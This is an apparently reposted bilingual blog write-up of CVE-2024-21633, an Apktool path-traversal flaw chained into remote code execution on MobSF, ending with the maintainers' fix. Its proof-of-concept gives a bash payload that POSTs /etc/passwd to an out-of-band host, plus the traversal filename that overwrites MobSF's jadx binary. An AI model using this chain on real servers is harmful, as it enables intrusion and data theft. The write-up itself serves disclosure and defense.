Recently, 0x33c0unt identified and reported a significant vulnerability in the popular decompiler tool : Apktool, through the GitHub Advisory platform. This security flaw enables an attacker to manipulate the destination path for writing a file with controlled content into a remote server, leading to arbitrary file write scenarios.
最近,0x33c0unt 通过 GitHub Advisory 平台发现并报告了流行的反编译器工具 Apktool 中的一个重大漏洞。此安全漏洞使攻击者能够操纵目标路径,将包含受控内容的文件写入远程服务器,从而导致任意文件写入方案。
Exploring Apktool 探索 Apktool
Apktool is an open-source tool primarily designed for local use. It facilitates the disassembly and reassembly of Android application packages (APKs), allowing users to decode resources to nearly original form and rebuild them after making modifications. This functionality is crucial for developers and security professionals who need to analyze or modify APKs without access to the original source code.
Apktool 是一个开源工具,主要设计用于本地使用。它有助于 Android 应用程序包 (APK) 的反汇编和重组,允许用户将资源解码为接近原始的形式,并在进行修改后重新构建它们。对于需要在不访问原始源代码的情况下分析或修改 APK 的开发人员和安全专业人员来说,此功能至关重要。
To amplify the impact of the discovered vulnerability, the researcher 0x33c0unt focused on another tool that incorporates Apktool but operates through a web application, thus having a higher likelihood of being exposed on the Internet : Mobile Security Framework (MobSF).
为了放大所发现漏洞的影响,研究人员 0x33c0unt 专注于另一个包含 Apktool 但通过 Web 应用程序运行的工具,因此更有可能在互联网上暴露:移动安全框架 (MobSF)。
Unveiling MobSF 揭开 MobSF 的面纱
MobSF is an automated, all-in-one mobile application security testing framework capable of performing static and dynamic analysis. It supports both Android and iOS platforms and provides a comprehensive suite of tools for security assessment of mobile applications, including a graphical user interface for easier interaction and analysis.
MobSF 是一个自动化的、一体化的移动应用程序安全测试框架,能够执行静态和动态分析。它支持 Android 和 iOS 平台,并提供一套全面的工具来评估移动应用程序的安全,包括一个图形用户界面,以便于交互和分析。
When a user uploads a file to MobSF, the platform utilizes the renowned Apktool to decompile the mobile application, initiating a comprehensive security assessment. This process involves not only Apktool but also integrates other tools, such as jadx, an adept Java decompiler. Jadx plays a key role in converting complex Java bytecode back into readable source code, facilitating in-depth analysis.
当用户将文件上传到 MobSF 时,该平台会利用著名的 Apktool 反编译移动应用程序,从而启动全面的安全评估。这个过程不仅涉及 Apktool,还集成了其他工具,例如 jadx,一个熟练的 Java 反编译器。Jadx 在将复杂的 Java 字节码转换回可读的源代码方面发挥着关键作用,便于进行深入分析。
This integration of tools enables MobSF to generate detailed security reports, offering insights into potential vulnerabilities and security flaws within the application. By simplifying and automating the decompilation and analysis process, MobSF provides a user-friendly yet powerful solution for developers and security professionals looking to safeguard mobile applications against emerging security threats.
这种工具的集成使 MobSF 能够生成详细的安全报告,从而深入了解应用程序中的潜在漏洞和安全漏洞。通过简化和自动化反编译和分析过程,MobSF 为希望保护移动应用程序免受新兴安全威胁的开发人员和安全专业人员提供了一个用户友好但功能强大的解决方案。
CVE-2024-21633 CVE-2024-21633 漏洞
During the decompilation phase, Apktool will targets the resources.arsc file, a vital component containing compiled resources used by the application, such as strings, images, and layout definitions. Apktool retrieves this file to access the comprehensive list of resource files used in the mobile application. Each resource file is identified by three key elements:
在反编译阶段,Apktool 将针对 resources.arsc 文件,这是一个包含应用程序使用的编译资源的重要组件,例如字符串、图像和布局定义。Apktool 检索此文件以访问移动应用程序中使用的资源文件的完整列表。每个资源文件都由三个关键元素标识:
- An identifier 标识符
- The file’s name 文件名
- The file’s path within the APK
APK 中的文件路径
After extracting this list, Apktool deduces the output path for these resource files based on their names. This functionality, while essential for legitimate analysis, also opens a window for security vulnerabilities. An attacker can exploit path traversal flaws to manipulate the resource file names, potentially redirecting these files to an arbitrary folder on a remote server.
解压此列表后,Apktool 会根据这些资源文件的名称推断出它们的输出路径。此功能虽然对于合法分析至关重要,但也为安全漏洞打开了一个窗口。攻击者可利用路径遍历缺陷来操纵资源文件名,并可能将这些文件重定向到远程服务器上的任意文件夹。

In a detailed analysis of MobSF debug logs, the researcher 0x33c0unt made an observation regarding the framework’s internal processes post-Apktool usage. Following the execution of Apktool, MobSF proceeds to modify the permissions of the following file : /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx. Specifically, MobSF assigns execution permissions to this file.
在对 MobSF 调试日志的详细分析中,研究人员 0x33c0unt 对 Apktool 使用后的框架内部流程进行了观察。执行 Apktool 后,MobSF 继续修改以下文件的权限:/home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx。具体而言,MobSF 为此文件分配执行权限。
The file in question is the binary for Jadx. By granting execution rights to the Jadx binary, MobSF enables the seamless execution of this decompiler.
有问题的文件是 Jadx 的二进制文件。通过授予 Jadx 二进制文件的执行权限,MobSF 可以无缝执行此反编译器。
[INFO] 07/Jan/2024 20:44:20 - Decompiling to Java with jadx
[INFO] 07/Jan/2024 20:44:20 - executed command: chmod +x /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx
[INFO] 07/Jan/2024 20:44:20 - executed command: /home/mobsf/Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx -ds /home/mobsf/.MobSF/uploads/6cae29cb89b3aac3890c1d4d21fcc756/java_source/ -q -r --show-bad-code /home/mobsf/.MobSF/uploads/6cae29cb89b3aac3890c1d4d21fcc756/6cae29cb89b3aac3890c1d4d21fcc756.apk
The path traversal vulnerability in Apktool presents a significant security risk, as it allows writing to arbitrary locations on the server.
Apktool 中的路径遍历漏洞存在重大安全风险,因为它允许写入服务器上的任意位置。
By exploiting this vulnerability in Apktool, an attacker can strategically rewrite the contents of the jadx file. Thus, the exploitation of the path traversal vulnerability in Apktool, combined with MobSF’s operational reliance on Jadx, creates a potent opportunity for attackers to execute arbitrary code on a remote server (RCE).
通过利用 Apktool 中的此漏洞,攻击者可以战略性地重写 jadx 文件的内容。因此,利用 Apktool 中的路径遍历漏洞,再加上 MobSF 对 Jadx 的操作依赖,为攻击者在远程服务器 (RCE) 上执行任意代码创造了强大的机会。
PoC
Get an APK mobile application. This can be done with Android Studio. For the demonstration, I’ll use the mobile application in the resources below.
获取 APK 移动应用程序。这可以通过 Android Studio 完成。在演示中,我将使用以下资源中的移动应用程序。

Decompile this application with apktool using the following command :
使用以下命令使用 apktool 反编译此应用程序:
apktool d app.apk

Execute the following commands to create a new raw resource with the file name jadx :
执行以下命令以创建文件名为 jadx 的新原始资源:
mkdir app/res/raw
nano app/res/raw/jadx
cat app/res/raw/jadx
#!/bin/bash
curl -X POST -d @/etc/passwd http://nsj6mgnj37h26nbjgnjsmrz63x9oxfl4.oastify.com/rce

Recompile the application to generate the resources.arsc file.
重新编译应用程序以生成 resources.arsc 文件。

We can see that our new malicious resource has been added when compiling the mobile application.
我们可以看到,在编译移动应用程序时,我们添加了新的恶意资源。

Decompile the compiled.apk application to recover the resources.arsc file :
反编译编译的 .apk 应用程序以恢复 resources.arsc 文件:
apktool d compiled.apk -s -r

Download the ArscEditor tool from releases to modify the contents of the resources.arsc file :
从发行版下载 ArscEditor 工具以修改 resources.arsc 文件的内容:
java -jar ArscEditor-1.0.2-all.jar

Open the file and navigate to the raw resource called jadx :
打开文件并导航到名为 jadx 的原始资源:

Change the file name to : ../../../../../../Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx
将文件名更改为 : ../../../../../../Mobile-Security-Framework-MobSF/mobsf/StaticAnalyzer/tools/jadx/bin/jadx

Save and replace the existing file with the modified file.
保存现有文件并将其替换为修改后的文件。


Build the application with apktool to obtain the final payload.
使用 apktool 构建应用程序以获取最终有效负载。
apktool b compiled -o poc.apk

Once our malicious APK has been uploaded to Mobsf, a connection will be received with the contents of the server’s /etc/passwd file.
一旦我们的恶意APK文件上传到Mobsf,系统就会收到一个连接,其中包含服务器的/etc/passwd文件的内容。
Project Maintainers Implement Critical Code Update
项目维护人员实施关键代码更新
To address the identified vulnerability, the maintainers of the Apktool project have proactively taken steps to enhance security. They have integrated a new function (detectPossibleDirectoryTraversal) into the Apktool codebase, designed to meticulously check file names for specific character strings. This update represents a significant stride in fortifying the tool against path traversal attacks.
为了解决已识别的漏洞,Apktool 项目的维护者已主动采取措施增强安全性。他们在 Apktool 代码库中集成了一个新函数 (detectPossibleDirectoryTraversal),旨在仔细检查特定字符串的文件名。此更新代表了在增强工具抵御路径遍历攻击方面迈出的重大一步。
- ../
- /..
- ..\\
- \\..
The newly added function serves as a critical security checkpoint, scrutinizing each file name to ensure it does not contain potentially harmful sequences. By implementing this safeguard, the Apktool maintainers aim to prevent attackers from manipulating file paths to access or alter files in unauthorized directories. This move is part of a broader effort to maintain the integrity and security of the Apktool environment, ensuring it remains a reliable and safe tool for Android APK analysis and modification.
新添加的功能充当关键的安全检查点,仔细检查每个文件名以确保它不包含潜在有害的序列。通过实施此保护措施,Apktool 维护者旨在防止攻击者操纵文件路径以访问或更改未经授权目录中的文件。此举是维护 Apktool 环境完整性和安全性的更广泛努力的一部分,确保它仍然是用于 Android APK 分析和修改的可靠和安全工具。
References 引用
- https://github.com/0x33c0unt/CVE-2024-21633
- https://github.com/iBotPeaches/Apktool/
- https://github.com/iBotPeaches/Apktool/security/advisories/GHSA-2hqv-2xv4-5h5w
- https://github.com/iBotPeaches/Apktool/pull/3484
- https://github.com/MrIkso/ArscEditor
- https://developer.android.com/studio
- https://portswigger.net/web-security/file-path-traversal
- https://www.docker.com/
- https://github.com/simplificator/phonegap-helloworld/blob/master/android/bin/Hello%20World.apk
- https://github.com/iBotPeaches/Apktool/blob/69e54cc95246f66d775f1bad99bbee880353f20d/brut.j.util/src/main/java/brut/util/BrutIO.java#L97
- https://www.shodan.io/search?query=http.title%3A%22MobSF%22
- https://mobsf.github.io/docs/#/mobsf_docker
原文始发于Hugo blog awesome:CVE-2024-21633 – MobSF Remote code execution